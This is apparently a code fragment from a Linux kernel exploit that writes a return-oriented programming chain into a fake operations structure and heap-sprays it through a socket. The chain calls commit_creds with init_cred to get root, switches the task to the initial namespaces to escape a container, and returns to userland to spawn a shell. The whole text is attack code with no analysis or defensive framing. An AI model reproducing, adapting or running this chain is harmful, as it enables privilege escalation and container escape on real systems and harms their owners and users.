 *(uint64_t *)&ops[0x40] = kernel_off + 0xffffffff8104d475;//leave ; ret
//ops->type
*(uint64_t *)&ops[0x78] = kernel_off + 0xFFFFFFFF83962480;//last type
*(uint64_t *)&ops[0x08] = kernel_off + 0xffffffff8112cfc0;//pop rdi; ret
*(uint64_t *)&ops[0x10] = kernel_off + 0xFFFFFFFF83676800;//init_cred
*(uint64_t *)&ops[0x18] = kernel_off + 0xffffffff811bed10;//commit_creds;
*(uint64_t *)&ops[0x20] = kernel_off + 0xffffffff8111415f;//pop rdi ; pop r14 ; pop r13 ; pop r1
*(uint64_t *)&ops[0x28] = 1;
*(uint64_t *)&ops[0x58] = kernel_off + 0xffffffff811b5600;//find_task_by_vpid
*(uint64_t *)&ops[0x60] = kernel_off + 0xffffffff8112cfc0;//pop rdi; ret
*(uint64_t *)&ops[0x68] = 0;
*(uint64_t *)&ops[0x70] = kernel_off + 0xFFFFFFFF815014BE;//pop rsi; ret
*(uint64_t *)&ops[0x80] = kernel_off + 0xffffffff818624b5;//or rdi, rax ; test rdi, rdi ; setne
*(uint64_t *)&ops[0x88] = kernel_off + 0xFFFFFFFF815014BE;//pop rsi ; ret
*(uint64_t *)&ops[0x90] = kernel_off + 0xFFFFFFFF836765C0;//init_nsproxy
*(uint64_t *)&ops[0x98] = kernel_off + 0xffffffff811bd180; //switch_task_namespaces
*(uint64_t *)&ops[0xa0] = kernel_off + 0xffffffff82141df6;//swagpgs; ret
*(uint64_t *)&ops[0xa8] = kernel_off + 0xFFFFFFFF82201157;//iretq
*(uint64_t *)&ops[0xb0] = (uint64_t)shell;
*(uint64_t *)&ops[0xb8] = user_cs;
*(uint64_t *)&ops[0xc0] = user_rflags;
*(uint64_t *)&ops[0xc8] = user_rsp|8;
*(uint64_t *)&ops[0xd0] = user_ss;
spray_tables(socket,len: 0x1000, udata: ops, size: 0xe8);